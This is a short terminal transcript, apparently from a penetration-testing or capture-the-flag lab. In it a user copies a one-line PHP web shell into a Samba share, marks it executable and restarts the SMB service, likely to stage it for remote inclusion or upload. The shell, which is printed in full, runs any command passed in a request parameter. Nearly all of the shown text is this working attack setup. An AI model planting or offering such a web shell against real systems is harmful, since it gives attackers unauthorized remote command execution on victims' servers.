 ┌──(zerox30㉿zeroX30)-[/srv/smb]
└─$ sudo cp /opt/shells/webshell_req.php zero.php
┌──(zerox30㉿zeroX30)-[/srv/smb]
└─$ sudo chmod +x zero.php
┌──(zerox30㉿zeroX30)-[/srv/smb]
└─$ cat zero.php
<?php system($_REQUEST['zero']) ?>
┌──(zerox30㉿zeroX30)-[/srv/smb]
└─$ ls -al zero.php
-rwxr-xr-x 1 root root 35 Jun 25 17:06 zero.php
┌──(zerox30㉿zeroX30)-[/srv/smb]
└─$ sudo systemctl restart smbd
┌──(zerox30㉿zeroX30)-[/srv/smb]
└─$